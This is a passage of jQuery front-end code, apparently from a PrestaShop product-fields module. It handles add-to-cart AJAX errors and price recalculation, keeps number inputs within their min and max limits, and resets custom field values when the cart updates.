            }, 150)
        }

        let ajax_url = settings.url,
            ajax_error_text = '';



        if ((xhr.responseJSON != undefined) && xhr.responseJSON.hasOwnProperty('quantity') && (xhr.responseJSON.quantity != undefined)) {

            $('.js-an_productfields-price[type="radio"]').each(function() {
                if ($(this).attr("checked")) {
                    $(this).prop('checked', true);
                } else {
                    $(this).removeAttr('checked');
                }
            });

            if (xhr.responseJSON.hasError) {

                $.each(xhr.responseJSON.errors, function (index, value) {
                    ajax_error_text += value + '<br>';
                });
                if ($('.js-product-add-to-cart .ajax-error').length) {
                    $('.js-product-add-to-cart .ajax-error').show().html(ajax_error_text);
                } else {
                    $('.js-product-add-to-cart').append('<div class="alert alert-danger ajax-error">' + ajax_error_text + '</div>');
                }
            } else {
                $('.js-product-add-to-cart .ajax-error').hide();
            }
        }
        if (xhr.length && !xhr.responseJSON.price) {
            calcPrice();
        }

        if ((xhr.responseJSON != undefined) && xhr.responseJSON.hasOwnProperty('id_product_attribute') && (xhr.responseJSON.id_product_attribute != undefined)) {
            calcPrice();
        }

    });

    $('body').on('keyup', '.js-an-pf-number', function () {
        let input = $(this);
        if ( input.val() != '' && input.val() > +input.attr('max') ) {
            input.val(+input.attr('max'));
        }
        if ( input.val() != '' && input.val() < +input.attr('min') ) {
            input.val(+input.attr('min'));
        }
    });
    $('body').on('focusout', '.js-an-pf-number', function () {
        let input = $(this);
        if (input.val() > +input.attr('max') ) {
            input.val(+input.attr('max'));
        }
        if (input.val() < +input.attr('min') ) {
            input.val(+input.attr('min'));
        }
    });

    prestashop.on(
        'updateCart',
        function (event) {
            if (event && event.reason) {
                $('.an-pf-field-type-textarea .form-control, .an-pf-field-type-text .form-control, .an-pf-field-type-date .form-control, .an-pf-field-type-number .form-control').each(function () {
                    let elem = $(this);
                    elem.val(elem.attr('value'));
                });
                $('.an-pf-field-type-radio, .an-pf-field-type-range_slider').each(function () {
                    let field = $(this);
                    field.find('input[type="radio"]').each(function () {
                        let elem = $(this);
                        if (elem.data('defaultvalue')) {
                            elem.attr('checked', 'checked');
                            elem.prop('checked', true);

                        } else {
                            elem.removeAttr('checked');
                            elem.prop('checked', false);
                        }
                    });
                    if (field.find('.form-control-slider').length) {
                        field.find('.form-control-slider').slider('value', 1);
                    }
                });
                $('.an-pf-field-type-select').each(function () {
                    let field = $(this);
                    field.find('.form-control:not(.anpf-select-dropdown-show)').val(0);
                    field.find('.anpf-select-dropdown-show').html(field.find('.anpf-select-dropdown-item:first-child').html());
                });
                $('.an-pf-field-type-multiselect .form-control').val('');
                $('.an-pf-field-type-checkbox').each(function () {
                    let field = $(this);
                    field.find('input[type="checkbox"]').each(function () {
                        let elem = $(this);
                        elem.removeAttr('checked');
                        elem.prop('checked', false);
                    });
                });

            }
        }
    );

});


